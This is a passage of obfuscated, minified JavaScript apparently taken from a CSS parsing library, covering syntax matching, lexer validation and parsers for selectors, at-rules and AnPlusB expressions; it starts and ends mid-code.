null===e||e[n(1591)]===ge||e[n(1591)]===ne||e[n(1591)]===ve||e[n(1591)]===be||e[n(1591)]===xe||function(t){const e=n;return t[e(1591)]===ae&&"?"!==t[e(2594)]}(e)}function ii(e){const n=t;return null===e||e[n(1591)]===ye||e[n(1591)]===we||e[n(1591)]===ke||e[n(1591)]===ae&&"/"===e[n(2594)]}function oi(e,n,r){const i=t,o=function(t,e,n){const r=a1v;function i(){const e=a1v;do{w++,b=w<t[e(801)]?t[w]:null}while(null!==b&&(b[e(1591)]===de||b[e(1591)]===Ae))}function o(e){const n=w+e;return n<t[a1v(801)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1v(2406)],token:b,prev:y},i(),m=null,w>v&&(v=w)}function u(){const t=a1v;y=2===y[t(1591)]?y[t(3370)]:{type:3,syntax:d[t(2406)],token:y[t(2750)],prev:y},d=d[t(3370)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++p<15e3;)switch(e[r(1591)]){case r(866):if(null===h){if(null!==b&&(w!==t[r(801)]-1||"\\0"!==b[r(2594)]&&"\\9"!==b[r(2594)])){e=Hr;break}g=ti;break}if((e=h[r(3111)])===Br){if(h[r(1972)]===y){e=Hr;break}e=Dr}for(;h[r(1009)]!==d;)u();h=h[r(3370)];break;case r(2603):if(null!==m&&!1!==m)(null===f||w>f[r(1883)])&&(f=m,m=!1);else if(null===f){g=r(2603);break}e=f[r(3111)],h=f[r(2861)],d=f[r(1009)],y=f[r(1972)],w=f[r(1883)],b=w<t[r(801)]?t[w]:null,f=f[r(3370)];break;case r(1338):e=e[r(2349)];break;case"If":e[r(345)]!==Hr&&c(e[r(345)]),e[r(1602)]!==Dr&&a(e[r(1602)]),e=e[r(2349)];break;case r(609):e={type:r(721),syntax:e,index:0,mask:0};break;case r(721):{const t=e[r(2406)][r(1516)];if(e[r(715)]===t[r(801)]){if(0===e[r(2959)]||e[r(2406)][r(728)]){e=Hr;break}e=Dr;break}if(e[r(2959)]===(1<<t[r(801)])-1){e=Dr;break}for(;e[r(715)]<t[r(801)];e[r(715)]++){const n=1<<e[r(715)];if(!(e[r(2959)]&n)){c(e),a({type:r(1417),syntax:e[r(2406)],mask:e[r(2959)]|n}),e=t[e[r(715)]++];break}}break}case r(1417):e={type:r(721),syntax:e[r(2406)],index:0,mask:e[r(2959)]};break;case r(3262):if(null!==b){let t=b[r(2594)][r(1772)]();if(-1!==t[r(148)]("\\")&&(t=t[r(1146)](/\\[09].*$/,"")),$r[r(1955)](e[r(453)],t)){e=e[r(453)][t];break}}e=Hr;break;case r(3298):{const t=null!==d?d[r(3452)]:null,n=w+Math[r(1398)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=Dr}else e=Hr;break}case r(2691):case r(240):{const t=r(2691)===e[r(1591)]?r(3048):r(1708),i=$r[r(1955)](n,t)?n[t][e[r(1854)]]:null;if(!i||!i[r(2349)])throw new Error(r(885)+(r(2691)===e[r(1591)]?"<"+e[r(1854)]+">":"<'"+e[r(1854)]+"'>"));if(!1!==m&&null!==b&&r(2691)===e[r(1591)]&&(r(2230)===e[r(1854)]&&b[r(1591)]===ee||r(801)===e[r(1854)]&&"0"===b[r(2594)])){null===m&&(m=s(e,f)),e=Hr;break}d={syntax:e[r(2406)],opts:e[r(2406)][r(3452)]||null!==d&&d[r(3452)]||null,prev:d},y={type:2,syntax:e[r(2406)],token:y[r(2750)],prev:y},e=i[r(1573)]||i[r(2349)];break}case r(858):{const t=e[r(1854)];if(null!==b){let n=b[r(2594)];if(-1!==n[r(148)]("\\")&&(n=n[r(1146)](/\\[09].*$/,"")),ni(n,t)){l(),e=Dr;break}}e=Hr;break}case r(569):case r(3158):if(null!==b&&ni(b[r(2594)],e[r(1854)])){l(),e=Dr;break}e=Hr;break;case r(3448):if(null!==b&&b[r(2594)]===e[r(2594)]){l(),e=Dr;break}e=Hr;break;case r(2174):null!==b&&b[r(1591)]===ge?ri(y[r(2750)])?e=Hr:(l(),e=ii(b)?Hr:Dr):e=ri(y[r(2750)])||ii(b)?Dr:Hr;break;case r(2393):let i="",p=w;for(;p<t[r(801)]&&i[r(801)]<e[r(2594)][r(801)];p++)i+=t[p][r(2594)];if(ni(i,e[r(2594)])){for(;w<p;)l();e=Dr}else e=Hr;break;default:throw new Error(r(2794)+e[r(1591)])}switch(ei+=p,g){case null:console[r(844)](r(656)),g=r(2343),y=null;break;case ti:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(2349)])return o;let s=o[i(2349)],a=o[i(2349)]={syntax:n[i(2406)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3370)],o[e(3370)]=n,n=o,o=r;return n}(s)[i(3370)];null!==s;){switch(s[i(1591)]){case 2:a[i(2349)][i(769)](a={syntax:s[i(2406)],match:[]}),c[i(769)](a);break;case 3:c[i(3244)](),a=c[c[i(801)]-1];break;default:a[i(2349)][i(769)]({syntax:s[i(2406)]||null,token:s[i(2750)][i(2594)],node:s[i(2750)][i(917)]})}s=s[i(3370)]}return o}function si(e){const n=t;function r(t){const e=a1v;return null!==t&&(e(2691)===t[e(1591)]||e(240)===t[e(1591)]||e(858)===t[e(1591)])}let i=null;return null!==this[n(2729)]&&function t(o){const s=n;if(Array[s(3362)](o[s(2349)])){for(let e=0;e<o[s(2349)][s(801)];e++)if(t(o[s(2349)][e]))return r(o[s(2406)])&&i[s(2102)](o[s(2406)]),!0}else if(o[s(917)]===e)return i=r(o[s(2406)])?[o[s(2406)]]:[],!0;return!1}(this[n(2729)]),i}function ai(e,n){const r=t;return ui(this,e,(t=>r(2691)===t[r(1591)]&&t[r(1854)]===n))}function ci(e,n){const r=t;return ui(this,e,(t=>r(240)===t[r(1591)]&&t[r(1854)]===n))}function li(e){const n=t;return ui(this,e,(t=>n(858)===t[n(1591)]))}function ui(e,n,r){const i=t,o=si[i(1955)](e,n);return null!==o&&o[i(496)](r)}function di(e){const n=t;return n(917)in e?e[n(917)]:di(e[n(2349)][0])}function hi(e){const n=t;return n(917)in e?e[n(917)]:hi(e[n(2349)][e[n(2349)][n(801)]-1])}function fi(e,n,r,i,o){const s=t,a=[];return null!==r[s(2729)]&&function t(r){const c=s;if(null!==r[c(2406)]&&r[c(2406)][c(1591)]===i&&r[c(2406)][c(1854)]===o){const t=di(r),i=hi(r);e[c(2406)][c(1833)](n,(function(e,n,r){const o=c;if(e===t){const t=new ln;do{if(t[o(225)](n[o(1440)]),n[o(1440)]===i)break;n=n[o(1848)]}while(null!==n);a[o(769)]({parent:r,nodes:t})}}))}Array[c(3362)](r[c(2349)])&&r[c(2349)][c(1159)](t)}(r[s(2729)]),a}const{hasOwnProperty:mi}=Object[t(1825)];function pi(e){const n=t;return n(1037)==typeof e&&isFinite(e)&&Math[n(1398)](e)===e&&e>=0}function gi(e){const n=t;return Boolean(e)&&pi(e[n(3200)])&&pi(e[n(725)])&&pi(e[n(1538)])}function bi(t,e){return function(n,r){const i=a1v;if(!n||n[i(1223)]!==Object)return r(n,i(2847));for(let o in n){let s=!0;if(!1!==mi[i(1955)](n,o)){if(i(1591)===o)n[i(1591)]!==t&&r(n,i(1405)+n[i(1591)]+i(1489)+t+"`");else if(i(522)===o){if(null===n[i(522)])continue;if(n[i(522)]&&n[i(522)][i(1223)]===Object)if(i(3267)!=typeof n[i(522)][i(3107)])o+=i(1036);else if(gi(n[i(522)][i(515)])){if(gi(n[i(522)][i(3384)]))continue;o+=i(3364)}else o+=i(3234);s=!1}else if(e[i(1922)](o)){s=!1;for(let t=0;!s&&t<e[o][i(801)];t++){const r=e[o][t];switch(r){case String:s=i(3267)==typeof n[o];break;case Boolean:s=i(980)==typeof n[o];break;case null:s=null===n[o];break;default:i(3267)==typeof r?s=n[o]&&n[o][i(1591)]===r:Array[i(3362)](r)&&(s=n[o]instanceof ln)}}}else r(n,i(763)+o+i(1135)+t+i(1672));s||r(n,i(3128)+t+"."+o+"`")}}for(const o in e)mi[i(1955)](e,o)&&!1===mi[i(1955)](n,o)&&r(n,i(2570)+t+"."+o+i(2116))}}function wi(e,n){const r=t,i=[];for(let t=0;t<e[r(801)];t++){const o=e[t];if(o===String||o===Boolean)i[r(769)](o[r(1854)][r(1772)]());else if(null===o)i[r(769)](r(3481));else if(r(3267)==typeof o)i[r(769)](o);else{if(!Array[r(3362)](o))throw new Error(r(1431)+o+r(1098)+n+r(1835));i[r(769)](r(1721)+(wi(o,n)||r(1603))+">")}}return i[r(2796)](r(3438))}function vi(e,n){const r=t,i=n[r(2498)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===mi[r(1955)](i,t))continue;const n=o[t]=Array[r(3362)](i[t])?i[t][r(2356)]():[i[t]];s[t]=wi(n,e+"."+t)}return{docs:s,check:bi(e,o)}}function yi(e,n,r){const i=t,o={};for(const t in e)e[t][i(2406)]&&(o[t]=r?e[t][i(2406)]:On(e[t][i(2406)],{compact:n}));return o}function xi(e,n,r){const i=t,o={};for(const[t,s]of Object[i(1902)](e))o[t]={prelude:s[i(378)]&&(r?s[i(378)][i(2406)]:On(s[i(378)][i(2406)],{compact:n})),descriptors:s[i(1850)]&&yi(s[i(1850)],n,r)};return o}function ki(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Ai(e,n,r,i){const o=t,s=function(t,e){const n=a1v;return n(3267)==typeof t?function(t){const e=n,r=[];return an(t,((n,i,o)=>r[e(769)]({type:n,value:t[e(2356)](i,o),node:null}))),r}(t):e[n(1377)](t,Pr)}(r,e[o(2406)]);let a;return function(t){const e=o;for(let n=0;n<t[e(801)];n++)if(e(2143)===t[n][e(2594)][e(1772)]())return!0;return!1}(s)?ki(null,new Error(o(3310))):(i&&(a=oi(s,e[o(471)],e)),i&&a[o(2349)]||(a=oi(s,n[o(2349)],e),a[o(2349)])?ki(a[o(2349)],null,a[o(884)]):ki(null,new Pn(a[o(3476)],n[o(2406)],r,a),a[o(884)]))}class _i{constructor(e,r,i){const o=t;if(this[o(415)]=Jn,this[o(2406)]=r,this[o(850)]=!1,this[o(1170)]={...n},this[o(3311)]=Object[o(602)](null),this[o(1708)]=Object[o(602)](null),this[o(3048)]=Object[o(602)](null),this[o(2498)]=i||function(t){const e=o,n={};if(t[e(917)])for(const r in t[e(917)])if(mi[e(1955)](t[e(917)],r)){const i=t[e(917)][r];if(!i[e(2498)])throw new Error(e(3355)+r+e(1120));n[r]=vi(r,i)}return n}(e),e){if(e[o(415)]&&(this[o(415)]=e[o(415)]),e[o(1170)])for(const t of Object[o(1545)](n))Array[o(3362)](e[o(1170)][t])&&(this[o(1170)][t]=e[o(1170)][t]);if(e[o(3048)])for(const[t,n]of Object[o(1902)](e[o(3048)]))this[o(762)](t,n);if(e[o(850)]){this[o(850)]=!0;for(const[t,e]of Object[o(1902)]((s=this[o(1170)],{...br,...wr,...vr(s)})))this[o(762)](t,e)}if(e[o(3311)])for(const[t,n]of Object[o(1902)](e[o(3311)]))this[o(2943)](t,n);if(e[o(1708)])for(const[t,n]of Object[o(1902)](e[o(1708)]))this[o(892)](t,n)}var s;this[o(471)]=Kr(this[o(415)][o(2796)](o(1206)))}[t(3392)](e){const n=t;function r(t,e){o[a1v(769)]({node:t,message:e})}const i=this[n(2498)],o=[];return this[n(2406)][n(1833)](e,(function(t){const e=n;i[e(1922)](t[e(1591)])?i[t[e(1591)]][e(1188)](t,r):r(t,e(608)+t[e(1591)]+"`")})),!!o[n(801)]&&o}[t(1921)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3267)==typeof e||e&&o(3267)==typeof e[o(1591)],syntax:null,match:null,matchRef:null};return o(2058)==typeof e?a[o(2349)]=Kr(e,s):(o(3267)==typeof e?Object[o(2572)](a,o(2406),{get:()=>(Object[o(2572)](a,o(2406),{value:Fr(e)}),a[o(2406)])}):a[o(2406)]=e,Object[o(2572)](a,o(2349),{get:()=>(Object[o(2572)](a,o(2349),{value:Kr(a[o(2406)],s)}),a[o(2349)])}),o(240)===n&&Object[o(2572)](a,o(1573),{get(){const t=o,e=a[t(2406)],n=function(e){const n=t,r=e[n(1516)][0];return!1===e[n(977)]&&1===e[n(1516)][n(801)]&&n(2779)===r[n(1591)]&&!0===r[n(2131)]}(e)?Kr({...e,terms:[e[t(1516)][0][t(2553)]]},s):null;return Object[t(2572)](a,t(1573),{value:n}),n}})),a}[t(2943)](e,n){const r=t;n&&(this[r(3311)][e]={type:r(1783),name:e,prelude:n[r(378)]?this[r(1921)](n[r(378)],r(577),e):null,descriptors:n[r(1850)]?Object[r(1545)](n[r(1850)])[r(1901)](((t,i)=>(t[i]=this[r(1921)](n[r(1850)][i],r(210),i,e),t)),Object[r(602)](null)):null})}[t(892)](e,n){const r=t;n&&(this[r(1708)][e]=this[r(1921)](n,r(240),e))}[t(762)](e,n){const r=t;n&&(this[r(3048)][e]=this[r(1921)](n,r(2691),e))}[t(734)](e){const n=t;if(!this[n(1031)](e))return new Rn(n(337),"@"+e)}[t(2417)](e,n){const r=t,i=this[r(734)](e);if(i)return i;const o=this[r(1031)](e);return!o[r(378)]&&n?new SyntaxError(r(2359)+e+r(2247)):!o[r(378)]||n||Ai(this,o[r(378)],"",!1)[r(2729)]?void 0:new SyntaxError(r(2359)+e+r(3278))}[t(2209)](e,n){const r=t,i=this[r(734)](e);if(i)return i;const o=this[r(1031)](e),s=Vn(n);return o[r(1850)]?o[r(1850)][s[r(1854)]]||o[r(1850)][s[r(3437)]]?void 0:new Rn(r(3026),n):new SyntaxError(r(2359)+e+r(1701))}[t(3113)](e){const n=t;if(!this[n(1768)](e))return new Rn(n(2953),e)}[t(3022)](e,n){const r=t,i=this[r(2417)](e,n);if(i)return ki(null,i);const o=this[r(1031)](e);return o[r(378)]?Ai(this,o[r(378)],n||"",!1):ki(null,null)}[t(2148)](e,n,r){const i=t,o=this[i(2209)](e,n);if(o)return ki(null,o);const s=this[i(1031)](e),a=Vn(n);return Ai(this,s[i(1850)][a[i(1854)]]||s[i(1850)][a[i(3437)]],r,!1)}[t(1376)](e){const n=t;return n(388)!==e[n(1591)]?ki(null,new Error(n(3147))):this[n(1262)](e[n(3087)],e[n(2594)])}[t(1262)](e,n){const r=t;if(Xn(e)[r(1539)])return ki(null,new Error(r(2506)));const i=this[r(3113)](e);return i?ki(null,i):Ai(this,this[r(1768)](e),n,!0)}[t(2696)](e,n){const r=t,i=this[r(626)](e);return i?Ai(this,i,n,!1):ki(null,new Rn(r(1727),e))}[t(2349)](e,n){const r=t;return r(3267)==typeof e||e&&e[r(1591)]?(r(3267)!=typeof e&&e[r(2349)]||(e=this[r(1921)](e,r(2691),r(2900))),Ai(this,e,n,!1)):ki(null,new Rn(r(1543)))}[t(1274)](e,n,r,i){return fi(this,n,this[t(1262)](e,n),r,i)}[t(344)](e,n,r){const i=t;return fi(this,e[i(2594)],this[i(1376)](e),n,r)}[t(1894)](e,n,r){const i=t,o=[];return this[i(2406)][i(1833)](e,{visit:i(388),enter:t=>{const e=i;o[e(769)][e(2526)](o,this[e(344)](t,n,r))}}),o}[t(1031)](e,n=!0){const r=t,i=Vn(e);return(i[r(2075)]&&n?this[r(3311)][i[r(1854)]]||this[r(3311)][i[r(3437)]]:this[r(3311)][i[r(1854)]])||null}[t(3053)](e,n=!0){const r=t,i=this[r(1031)](e,n);return i&&i[r(378)]||null}[t(2563)](e,n){const r=t;return this[r(3311)][r(1922)](e)&&this[r(3311)][r(347)]&&this[r(3311)][e][r(347)][n]||null}[t(1768)](e,n=!0){const r=t,i=Xn(e);return(i[r(2075)]&&n?this[r(1708)][i[r(1854)]]||this[r(1708)][i[r(3437)]]:this[r(1708)][i[r(1854)]])||null}[t(626)](e){const n=t;return hasOwnProperty[n(1955)](this[n(3048)],e)?this[n(3048)][e]:null}[t(2876)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1v;if(a[l(939)](e))return a[l(926)](e);a[l(1671)](e,!1),null!==c[l(2406)]&&function(c,u,d){const h=l;let f=Rr,m=Rr;if(f=function(c){const u=l;if(u(2691)!==c[u(1591)]&&u(240)!==c[u(1591)])return;const d=u(2691)===c[u(1591)]?t[u(3048)]:t[u(1708)],h=u(2691)===c[u(1591)]?o:s;hasOwnProperty[u(1955)](d,c[u(1854)])?r(t,c[u(1854)],h,d[c[u(1854)]])&&(i[u(769)](n(e,a===o)+u(3445)+n(c[u(1854)],u(2691)===c[u(1591)])),a[u(1671)](e,!0)):(i[u(769)](n(e,a===o)+u(1399)+n(c[u(1854)],u(2691)===c[u(1591)])),a[u(1671)](e,!0))},f===Rr&&m===Rr)throw new Error(h(1714));!function t(e){const n=h;switch(f[n(1955)](d,e),e[n(1591)]){case n(729):e[n(1516)][n(1159)](t);break;case n(2779):case n(2192):t(e[n(2553)]);break;case n(2691):case n(240):case n(858):case n(569):case n(3158):case n(2393):case n(3448):case n(2174):break;default:throw new Error(n(985)+e[n(1591)])}m[n(1955)](d,e)}(c)}(c[l(2406)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(3048)])r(this,t,o,this[e(3048)][t]);for(const t in this[e(1708)])r(this,t,s,this[e(1708)][t]);const a=[...o[e(1545)]()][e(719)]((t=>o[e(926)](t))),c=[...s[e(1545)]()][e(719)]((t=>s[e(926)](t)));return a[e(801)]||c[e(801)]?{errors:i,types:a,properties:c}:null}[t(198)](e,n){const r=t;return{generic:this[r(850)],cssWideKeywords:this[r(415)],units:this[r(1170)],types:yi(this[r(3048)],!n,e),properties:yi(this[r(1708)],!n,e),atrules:xi(this[r(3311)],!n,e)}}[t(2363)](){const e=t;return JSON[e(1741)](this[e(198)]())}}function Si(e,n){const r=t;return r(3267)==typeof n&&/^\s*\|/[r(3131)](n)?r(3267)==typeof e?e+n:n[r(1146)](/^\s*\|\s*/,""):n||null}function zi(e,n){const r=t,i=Object[r(602)](null);for(const[t,o]of Object[r(1902)](e))if(o){i[t]={};for(const e of Object[r(1545)](o))n[r(2684)](e)&&(i[t][e]=o[e])}return i}function Mi(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1902)](n))switch(t){case r(850):i[t]=Boolean(o);break;case r(415):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1170):i[t]={...e[t]};for(const[e,n]of Object[r(1902)](o))i[t][e]=Array[r(3362)](n)?n:[];break;case r(3311):i[t]={...e[t]};for(const[e,n]of Object[r(1902)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(378)]||null,descriptors:{...o[r(1850)]}};if(n){s[r(378)]=n[r(378)]?Si(s[r(378)],n[r(378)]):s[r(378)]||null;for(const[t,e]of Object[r(1902)](n[r(1850)]||{}))s[r(1850)][t]=e?Si(s[r(1850)][t],e):null;Object[r(1545)](s[r(1850)])[r(801)]||(s[r(1850)]=null)}}break;case r(3048):case r(1708):i[t]={...e[t]};for(const[e,n]of Object[r(1902)](o))i[t][e]=Si(i[t][e],n);break;case r(566):case r(615):i[t]={...e[t]};for(const[e,n]of Object[r(1902)](o))i[t][e]={...i[t][e],...n};break;case r(1300):i[t]={...e[t],...o};break;case r(2745):case r(1656):i[t]={...e[t],...zi(o,[r(1859)])};break;case r(917):i[t]={...e[t],...zi(o,[r(1854),r(2498),r(1859),r(1377),r(2006)])}}return i}const Ei=43,Ti=45,Ni=110,Ci=!0,qi=!1;function Ii(e,n){const r=t;let i=this[r(2708)]+e;const o=this[r(1610)](i);for(o!==Ei&&o!==Ti||(n&&this[r(2244)](r(1482)),i++);i<this[r(1799)];i++)Se(this[r(1610)](i))||this[r(2244)](r(1409),i)}function Li(e){return Ii[t(1955)](this,0,e)}function Ui(e,n){const r=t;if(!this[r(2056)](this[r(2708)]+e,n)){let t="";switch(n){case Ni:t=r(2999);break;case Ti:t=r(165)}this[r(2244)](t,this[r(2708)]+e)}}function Oi(){const e=t;let n=0,r=0,i=this[e(196)];for(;i===de||i===Ae;)i=this[e(3419)](++n);if(i!==ce){if(!this[e(343)](Ei,n)&&!this[e(343)](Ti,n))return null;r=this[e(343)](Ei,n)?Ei:Ti;do{i=this[e(3419)](++n)}while(i===de||i===Ae);i!==ce&&(this[e(2121)](n),Li[e(1955)](this,Ci))}return n>0&&this[e(2121)](n),0===r&&(i=this[e(1610)](this[e(2708)]),i!==Ei&&i!==Ti&&this[e(2244)](e(1973))),Li[e(1955)](this,0!==r),r===Ti?"-"+this[e(3268)](ce):this[e(3268)](ce)}const ji=t(3409),Wi={a:[String,null],b:[String,null]};function Fi(){const e=t,n=this[e(2708)];let r=null,i=null;if(this[e(196)]===ce)Li[e(1955)](this,qi),i=this[e(3268)](ce);else if(this[e(196)]===ee&&this[e(2056)](this[e(2708)],Ti))switch(r="-1",Ui[e(1955)](this,1,Ni),this[e(1799)]-this[e(2708)]){case 2:this[e(1848)](),i=Oi[e(1955)](this);break;case 3:Ui[e(1955)](this,2,Ti),this[e(1848)](),this[e(938)](),Li[e(1955)](this,Ci),i="-"+this[e(3268)](ce);break;default:Ui[e(1955)](this,2,Ti),Ii[e(1955)](this,3,Ci),this[e(1848)](),i=this[e(952)](n+2)}else if(this[e(196)]===ee||this[e(343)](Ei)&&this[e(3419)](1)===ee){let t=0;switch(r="1",this[e(343)](Ei)&&(t=1,this[e(1848)]()),Ui[e(1955)](this,0,Ni),this[e(1799)]-this[e(2708)]){case 1:this[e(1848)](),i=Oi[e(1955)](this);break;case 2:Ui[e(1955)](this,1,Ti),this[e(1848)](),this[e(938)](),Li[e(1955)](this,Ci),i="-"+this[e(3268)](ce);break;default:Ui[e(1955)](this,1,Ti),Ii[e(1955)](this,2,Ci),this[e(1848)](),i=this[e(952)](n+t+1)}}else if(this[e(196)]===ue){const t=this[e(1610)](this[e(2708)]),o=t===Ei||t===Ti;let s=this[e(2708)]+o;for(;s<this[e(1799)]&&Se(this[e(1610)](s));s++);s===this[e(2708)]+o&&this[e(2244)](e(1409),this[e(2708)]+o),Ui[e(1955)](this,s-this[e(2708)],Ni),r=this[e(2946)](n,s),s+1===this[e(1799)]?(this[e(1848)](),i=Oi[e(1955)](this)):(Ui[e(1955)](this,s-this[e(2708)]+1,Ti),s+2===this[e(1799)]?(this[e(1848)](),this[e(938)](),Li[e(1955)](this,Ci),i="-"+this[e(3268)](ce)):(Ii[e(1955)](this,s-this[e(2708)]+2,Ci),this[e(1848)](),i=this[e(952)](s+1)))}else this[e(2244)]();return null!==r&&r[e(1610)](0)===Ei&&(r=r[e(1008)](1)),null!==i&&i[e(1610)](0)===Ei&&(i=i[e(1008)](1)),{type:e(3409),loc:this[e(1050)](n,this[e(2708)]),a:r,b:i}}function Ri(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2170)](t+r)}else this[n(2170)](t)}else this[n(2170)](e.b)}function Pi(){const e=t;return this[e(401)](this[e(299)],!0)}function Di(){const e=t;for(let t,n=1;t=this[e(3419)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Hi=t(1783),Bi=t(2745),Vi={name:String,prelude:[t(577),t(401),null],block:[t(1269),null]};function Xi(e=!1){const n=t,r=this[n(2708)];let i,o,s=null,a=null;switch(this[n(2385)](re),i=this[n(952)](r+1),o=i[n(1772)](),this[n(938)](),!1===this[n(864)]&&this[n(196)]!==xe&&this[n(196)]!==pe&&(s=this[n(748)]?this[n(1513)](this[n(577)][n(327)](this,i,e),Pi):Pi[n(1955)](this,this[n(1883)]),this[n(938)]()),this[n(196)]){case pe:this[n(1848)]();break;case xe:a=hasOwnProperty[n(1955)](this[n(2745)],o)&&n(2058)==typeof this[n(2745)][o][n(1776)]?this[n(2745)][o][n(1776)][n(1955)](this,e):this[n(1269)](Di[n(1955)](this))}return{type:n(1783),loc:this[n(1050)](r,this[n(2708)]),name:i,prelude:s,block:a}}function Zi(e){const n=t;this[n(2750)](re,"@"+e[n(1854)]),null!==e[n(378)]&&this[n(917)](e[n(378)]),e[n(1776)]?this[n(917)](e[n(1776)]):this[n(2750)](pe,";")}const Gi=t(577),Ji=t(2903),Qi={children:[[]]};function Yi(e){const n=t;let r=null;return null!==e&&(e=e[n(1772)]()),this[n(938)](),r=hasOwnProperty[n(1955)](this[n(2745)],e)&&n(2058)==typeof this[n(2745)][e][n(378)]?this[n(2745)][e][n(378)][n(1955)](this):this[n(1250)](this[n(566)][n(577)]),this[n(938)](),!0!==this[n(864)]&&this[n(196)]!==xe&&this[n(196)]!==pe&&this[n(2244)](n(3491)),{type:n(577),loc:this[n(3302)](r),children:r}}function Ki(e){this[t(554)](e)}const $i=36,to=42,eo=61,no=94,ro=124,io=126;function oo(){const e=t;this[e(864)]&&this[e(2244)](e(596));const n=this[e(2708)];let r=!1;return this[e(343)](to)?(r=!0,this[e(1848)]()):this[e(343)](ro)||this[e(2385)](ee),this[e(343)](ro)?this[e(1610)](this[e(2708)]+1)!==eo?(this[e(1848)](),this[e(2385)](ee)):r&&this[e(2244)](e(3056),this[e(1799)]):r&&this[e(2244)](e(962)),{type:e(532),loc:this[e(1050)](n,this[e(2708)]),name:this[e(952)](n)}}function so(){const e=t,n=this[e(2708)],r=this[e(1610)](n);return r!==eo&&r!==io&&r!==no&&r!==$i&&r!==to&&r!==ro&&this[e(2244)](e(508)),this[e(1848)](),r!==eo&&(this[e(343)](eo)||this[e(2244)](e(3006)),this[e(1848)]()),this[e(952)](n)}const ao=t(3198),co={name:t(532),matcher:[String,null],value:[t(2393),t(532),null],flags:[String,null]};function lo(){const e=t,n=this[e(2708)];let r,i=null,o=null,s=null;return this[e(2385)](be),this[e(938)](),r=oo[e(1955)](this),this[e(938)](),this[e(196)]!==we&&(this[e(196)]!==ee&&(i=so[e(1955)](this),this[e(938)](),o=this[e(196)]===oe?this[e(2393)]():this[e(532)](),this[e(938)]()),this[e(196)]===ee&&(s=this[e(3268)](ee),this[e(938)]())),this[e(2385)](we),{type:e(3198),loc:this[e(1050)](n,this[e(2708)]),name:r,matcher:i,value:o,flags:s}}function uo(e){const n=t;this[n(2750)](ae,"["),this[n(917)](e[n(1854)]),null!==e[n(381)]&&(this[n(2170)](e[n(381)]),this[n(917)](e[n(2594)])),null!==e[n(1320)]&&this[n(2750)](ee,e[n(1320)]),this[n(2750)](ae,"]")}const ho=38;function fo(){return this[t(401)](null,!0)}function mo(){const e=t;return this[e(1513)](this[e(2015)],fo)}function po(){const e=t;return this[e(401)](this[e(2253)],!0)}function go(){const e=t;if(this[e(196)]===pe)return po[e(1955)](this,this[e(1883)]);const n=this[e(1513)](this[e(388)],po);return this[e(196)]===pe&&this[e(1848)](),n}const bo=t(1269),wo=t(1776),vo={children:[[t(1783),t(2015),t(388)]]};function yo(e){const n=t,r=e?go:mo,i=this[n(2708)];let o=this[n(301)]();this[n(2385)](xe);t:for(;!this[n(864)];)switch(this[n(196)]){case ke:break t;case de:case Ae:this[n(1848)]();break;case re:o[n(769)](this[n(1513)](this[n(1783)][n(327)](this,e),fo));break;default:e&&this[n(343)](ho)?o[n(769)](mo[n(1955)](this)):o[n(769)](r[n(1955)](this))}return this[n(864)]||this[n(2385)](ke),{type:n(1269),loc:this[n(1050)](i,this[n(2708)]),children:o}}function xo(e){const n=t;this[n(2750)](xe,"{"),this[n(554)](e,(t=>{const e=n;e(388)===t[e(1591)]&&this[e(2750)](pe,";")})),this[n(2750)](ke,"}")}const ko=t(510),Ao={children:[[]]};function _o(e,n){const r=t,i=this[r(2708)];let o=null;return this[r(2385)](be),o=e[r(1955)](this,n),this[r(864)]||this[r(2385)](we),{type:r(510),loc:this[r(1050)](i,this[r(2708)]),children:o}}function So(e){const n=t;this[n(2750)](ae,"["),this[n(554)](e),this[n(2750)](ae,"]")}const zo=t(1386),Mo=[];function Eo(){const e=t,n=this[e(2708)];return this[e(2385)](fe),{type:e(1386),loc:this[e(1050)](n,this[e(2708)])}}function To(){const e=t;this[e(2750)](fe,e(1151))}const No=t(1823),Co=[];function qo(){const e=t,n=this[e(2708)];return this[e(2385)](he),{type:e(1823),loc:this[e(1050)](n,this[e(2708)])}}function Io(){const e=t;this[e(2750)](he,e(712))}const Lo=46,Uo=t(1600),Oo={name:String};function jo(){const e=t;return this[e(1506)](Lo),{type:e(1600),loc:this[e(1050)](this[e(2708)]-1,this[e(1799)]),name:this[e(3268)](ee)}}function Wo(e){const n=t;this[n(2750)](ae,"."),this[n(2750)](ee,e[n(1854)])}const Fo=43,Ro=47,Po=62,Do=126,Ho=t(1652),Bo={name:String};function Vo(){const e=t,n=this[e(2708)];let r;switch(this[e(196)]){case de:r=" ";break;case ae:switch(this[e(1610)](this[e(2708)])){case Po:case Fo:case Do:this[e(1848)]();break;case Ro:this[e(1848)](),this[e(2190)](e(789)),this[e(1506)](Ro);break;default:this[e(2244)](e(433))}r=this[e(952)](n)}return{type:e(1652),loc:this[e(1050)](n,this[e(2708)]),name:r}}function Xo(e){const n=t;this[n(2170)](e[n(1854)])}const Zo=42,Go=47,Jo=t(618),Qo={value:String};function Yo(){const e=t,n=this[e(2708)];let r=this[e(1799)];return 